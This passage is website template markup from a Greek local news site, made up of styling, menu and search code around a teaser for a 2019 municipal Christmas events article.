                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_56_828" data-td_block_id="tdi_56_828"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_56_828" data-td_block_id="tdi_56_828"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_59_977 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59_977" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_977{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59_977 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_59_977{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_59_977 .tdb-search-txt{
                    top: 0px;
                }.tdi_59_977 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_59_977 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_59_977 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_59_977 .tdb-drop-down-search-inner,
                .tdi_59_977 .tdb-search-form,
                .tdi_59_977 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_59_977 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_59_977 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_59_977 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_977 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_59_977 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_59_977 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_59_977 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_59_977 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_977 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_59_977 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_977 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_59_977 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_59_977 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_59_977 .td-module-container:before{
					bottom: -10px;
				}.tdi_59_977 .entry-thumb{
					background-position: center 50%;
				}.tdi_59_977 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_59_977 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_59_977 .td-image-container,
				.ie11 .tdi_59_977 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_59_977 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_59_977 .td-module-meta-info,
				.ie11 .tdi_59_977 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_59_977 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_59_977 .td-post-vid-time{
					display: block;
				}.tdi_59_977 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_59_977 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_59_977 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_59_977 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_59_977 .td-read-more{
					display: none;
				}.tdi_59_977 .td-post-author-name{
					display: none;
				}.tdi_59_977 .td-icon-star,
                .tdi_59_977 .td-icon-star-empty,
                .tdi_59_977 .td-icon-star-half{
					font-size: 15px;
				}.tdi_59_977 .td-module-comments{
					display: none;
				}.tdi_59_977 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_59_977 .td_module_wrap:hover .td-module-title a,
				.tdi_59_977 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_977 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_977 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_977 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_977 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_977 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_977 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_59_977 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_59_977 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_977 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_977 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_977 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_977 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59_977 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_977 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_977 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_977 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_977 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_60_e16" class="tdc-zone"><div class="tdc_zone tdi_61_576  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_61_576{
                    min-height: 0;
                }.tdi_61_576:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_61_576:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_61_576{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_60_e16_rand_style td-element-style" ><style>
.tdi_60_e16_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_62_077" class="tdc-row stretch_row"><div class="vc_row tdi_63_e96  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_63_e96{
                    min-height: 0;
                }.tdi_63_e96,
				.tdi_63_e96 .tdc-columns{
				    display: block;
				}.tdi_63_e96 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_63_e96.tdc-row-content-vert-center,
                    .tdi_63_e96.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_63_e96.tdc-row-content-vert-bottom,
                    .tdi_63_e96.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_63_e96.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_63_e96.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_65_117  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65_117{
                    vertical-align: baseline;
                }.tdi_65_117 .wpb_wrapper,
				.tdi_65_117 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_65_117 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_65_117 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_66_171 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66_171" >
<style>
/* custom css */
.tdi_66_171{
                    display: inline-block;
                }.tdi_66_171 .tdb-logo-a,
                .tdi_66_171 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_66_171 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_66_171 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_66_171 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_66_171 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_66_171 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_66_171 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_66_171 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_171 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_67_033 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67_033"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_67_033{
                    display: inline-block;
                }.tdi_67_033 .tdb-menu > li .tdb-menu-sep,
                .tdi_67_033 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_67_033 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_67_033 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_67_033 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_67_033 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_67_033 .tdb-menu .tdb-normal-menu ul,
                .tdi_67_033 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_67_033:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_67_033 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_67_033 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_67_033 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_033 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_033 .tdb-menu > li > a,
                .tdi_67_033 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_67_033 .tdb-menu > li > a,
                .tdi_67_033 .td-subcat-more,
                .tdi_67_033 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_67_033 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_67_033 .tdb-menu > li > a:after,
				.tdi_67_033 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_67_033 class="td_block_inner td-fix-index"><ul id="menu-mymenu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_68_927 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_927" >
<style>
/* custom css */
.tdi_68_927 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_68_927 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_68_927 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_68_927 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_68_927:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_68_927:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_927.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_68_927.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_927 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_68_927 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_68_927 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_68_927 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_68_927 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_68_927 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_68_927 .entry-thumb{
					background-position: center 50%;
				}.tdi_68_927 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_68_927 .td-module-meta-info,
				.ie11 .tdi_68_927 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_68_927 .td-post-vid-time{
					display: block;
				}.tdi_68_927 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_68_927 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_68_927 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_68_927 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_68_927 .td-post-category{
					display: inline-block;
				}.tdi_68_927 .td-post-author-name{
					display: none;
				}.tdi_68_927 .entry-review-stars{
					display: inline-block;
				}.tdi_68_927 .td-icon-star,
                .tdi_68_927 .td-icon-star-empty,
                .tdi_68_927 .td-icon-star-half{
					font-size: 15px;
				}.tdi_68_927 .td-module-comments{
					display: none;
				}.tdi_68_927 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_68_927:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_68_927 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_927 .block-mega-child-cats{
					width: 160px;
				}.tdi_68_927 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_927 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_927 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_927 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_927 .td-module-container:before{
					bottom: -13px;
				}.tdi_68_927 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_927 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_68_927 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_68_927 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_68_927 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_927 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_927 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_927 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_927 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_68_927 .td-module-container:before{
					bottom: -13px;
				}.tdi_68_927 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_68_927 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_927 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_927 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_927 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_927 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_927 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_68_927 = new tdBlock();
block_tdi_68_927.id = "tdi_68_927";
block_tdi_68_927.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article 